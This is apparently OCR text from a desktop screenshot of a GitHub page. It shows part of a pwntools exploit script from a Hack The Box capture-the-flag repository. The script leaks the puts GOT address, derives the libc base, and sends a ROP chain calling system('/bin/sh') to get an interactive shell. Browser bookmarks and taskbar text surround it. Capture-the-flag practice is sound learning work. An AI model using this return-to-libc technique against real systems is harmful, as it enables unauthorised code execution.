 Applications Places System
CTF/local.py at main · Crypto-Cat/CTF - Mozilla Firefox
Hack The Box :: CTF
CTF/local.py at main · Cr
https://github.com/Crypto-Cat/CTF/blob/main/ctf_events/htb_synack_redteamfive_21/pwn/library/local.py 120% 7 Burp
Google HackTheBox GitHub YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells HackTricks
74
75 io.recvline() # Receive the newline
76
77 # Retrieve got.puts address
78 got_puts = unpack(io.recv()[:6].ljust(8, b"\x00"))
79 info("leaked got_puts: %#x", got_puts)
80
81 # Subtract puts offset to get libc base
82 libc.address = got_puts - libc.symbols.puts
83 info("libc_base: %#x", libc.address)
84
85 # System(/bin/sh)
86 info("system_addr: %#x", libc.symbols.system)
87 bin_sh = next(libc.search(b'/bin/sh\x00'))
88 info("bin_sh: %#x", bin_sh)
89
90 # Payload to get shell
91 payload = flat({
92 offset: [
93 pop_rdi,
94 bin_sh,
95 libc.symbols.system
96 ]
97 })
98
99 # Send the payload
100 io.sendline(payload)
101
102 # Got Shell?
103 io.interactive()
© 2021 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
Menu [Terminal] CTF/local.py at main · C... [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: rev:/na... ● exploit.py - VSCodium